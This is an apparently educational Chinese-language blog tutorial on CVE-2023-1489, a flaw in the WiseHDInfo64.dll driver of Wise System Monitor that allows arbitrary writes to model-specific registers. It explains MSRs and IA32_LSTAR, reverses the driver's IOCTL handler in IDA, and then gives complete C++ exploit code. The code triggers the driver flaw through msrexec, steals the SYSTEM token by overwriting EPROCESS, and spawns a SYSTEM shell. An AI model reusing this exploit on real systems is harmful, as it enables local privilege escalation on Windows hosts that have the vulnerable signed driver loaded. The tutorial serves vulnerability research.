這篇要介紹 wrmsr 這個在驅動程式中使用的指令,然後透過 CVE-2023-1489 說明如果一個驅動程式讓低權限的 Process 任意使用 wrmsr 會讓攻擊者可以任意執行,最後利用漏洞配合 msrexec 專案達成提權。
MSR 是 CPU 的一組 64 位元暫存器,用於存儲處理器或系統的特定配置和性能信息。這些 MSR 可以用來控制 CPU 的行為,監視性能,並提供有關 CPU 狀態的資訊。
在 Windows 驅動程式中要讀取 MSR 的某個 Register 的值是用 __readmsr。
__int64 __readmsr(
int register
);
寫入 MSR 則是用 __writemsr 將值寫入 Register。
void __writemsr(
unsigned long Register,
unsigned __int64 Value
);
這篇會將重點放在 IA32_LSTAR(0xC0000082)這個 Register,IA32_LSTAR 中存放 KiSystemCall64 的函數位址,在系統呼叫 System Call 時會把 IA32_LSTAR 的值給 RIP。
在 WinDbg 輸入指令 rdmsr、wrmsr 可以讀寫 MSR 的值,讀取 0xC0000082 得到一個函數位址。然後輸入指令 u 反組譯這個位址就可以得到 KiSystemCall64,其中 u 代表 Unassemble。
kd> rdmsr 0xC0000082
msr[c0000082] = fffff803`e4370980
kd> u fffff803`e4370980
nt!KiSystemCall64:
fffff803`e4370980 0f01f8 swapgs
fffff803`e4370983 654889242510000000 mov qword ptr gs:[10h],rsp
fffff803`e437098c 65488b2425a8010000 mov rsp,qword ptr gs:[1A8h]
fffff803`e4370995 6a2b push 2Bh
fffff803`e4370997 65ff342510000000 push qword ptr gs:[10h]
fffff803`e437099f 4153 push r11
fffff803`e43709a1 6a33 push 33h
fffff803`e43709a3 51 push rcx
看看 CVE-2023-1489 在 MITRE 的描述。
A vulnerability has been found in Lespeed WiseCleaner Wise System Monitor 1.5.3.54 and classified as critical. Affected by this vulnerability is the function 0x9C402088 in the library WiseHDInfo64.dll of the component IoControlCode Handler. The manipulation leads to improper access controls. The attack needs to be approached locally. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-223375.
直接用列點的方式抓重點。
從我的 GitHub 下載 WiseHDInfo64.dll。對驅動程式檔案點右鍵 => 內容 => 數位簽章,可以看到 WiseHDInfo64.dll 的數位簽章資訊,是 2017 年 7 月 3 日的簽章。要注意的是,雖然檔案副檔名是 dll,但它實際上是個驅動程式。

開啟 IDA 分析 DriverEntry,可以找到 IOCTL Handler 和 Symbolic Link Name WiseHDInfo。

跟進去分析 IOCTL Handler,在 IoControlCode 0x9C402088 程式呼叫了一個函數,我將它取名為 ArbitraryWriteMsr。

再跟進 ArbitraryWriteMsr,就來到漏洞的地方,攻擊者可以任意使用 __writemsr,因為它的參數可控。

現在我們可以從應用層透過漏洞任意 wrmsr,接下來我們要搭配 _xeroxz/msrexec 專案達到提權。完整的專案也放在我的 GitHub zeze-zeze/2023iThome。
整個 msrexec 的專案的細節很多,這篇會比較多注重在如何應用,這裡簡單說明原理。
IA32_LSTAR 成 ROP Gadget程式主要是改 msrexec 的,我改了裡面觸發任意 wrmsr 的部分,換成利用 WiseHDInfo64.dll 的漏洞,並且寫提權的邏輯,然後加上一些註解。
流程分成三個步驟
#include "msrexec.hpp"
#include <iostream>
using ExAllocatePool_t = void* (*)(std::uint32_t, std::size_t);
using PsLookupProcessByProcessId_t = NTSTATUS (*)(HANDLE, PVOID*);
int __cdecl main(int argc, char** argv)
{
// 1. 實作任意使用 wrmsr 的函數
writemsr_t _write_msr = [&](std::uint32_t reg, std::uintptr_t value) -> bool
{
struct DATA_9C402088
{
unsigned long Register;
unsigned long Value_low;
unsigned long Value_high;
};
// 取得 Device Handle
HANDLE hDevice =
CreateFile(L"\\\\.\\WiseHDInfo", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_SYSTEM, 0);
// 設定 InputBuffer 後觸發 wrmsr 漏洞
DWORD dwWrite;
DATA_9C402088 data;
data.Register = reg;
data.Value_low = value & 0xffffffff;
data.Value_high = (value >> 32) & 0xffffffff;
DeviceIoControl(hDevice, 0x9C402088, &data, sizeof(data), NULL, 0, &dwWrite, NULL);
return true;
};
vdm::msrexec_ctx msrexec(_write_msr);
// 2. 實作要在 Kernel 執行的任意程式
DWORD pid = GetCurrentProcessId();
msrexec.exec(
[pid](void* krnl_base, get_system_routine_t get_kroutine) -> void
{
// 因為是在程式是放在應用層,所以無法直接呼叫 Kernel API,要先從 ntoskrnl.exe 找到需要的函數位址
const auto ExAllocatePool = reinterpret_cast<ExAllocatePool_t>(get_kroutine(krnl_base, "ExAllocatePool"));
const auto PsLookupProcessByProcessId =
reinterpret_cast<PsLookupProcessByProcessId_t>(get_kroutine(krnl_base, "PsLookupProcessByProcessId"));
// 把當前 Process 的 EPROCESS Token 竄改為 System 的 EPROCESS Token
PVOID* ppEprocess = (PVOID*)ExAllocatePool(NULL, 0x8);
PsLookupProcessByProcessId((HANDLE)4, ppEprocess);
DWORD64 systemToken = *(DWORD64*)(*(DWORD64*)ppEprocess + 0x358) & 0xfffffffffffffff0;
PsLookupProcessByProcessId((HANDLE)pid, ppEprocess);
*(DWORD64*)(*(DWORD64*)ppEprocess + 0x358) = systemToken;
});
// 3. 彈出有 system 權限的 cmd
system("cmd");
}
開啟 VM 載入 WiseHDInfo64.dll,接著執行 CVE-2023-1489.exe,之後就會跳出 system 權限的 cmd。

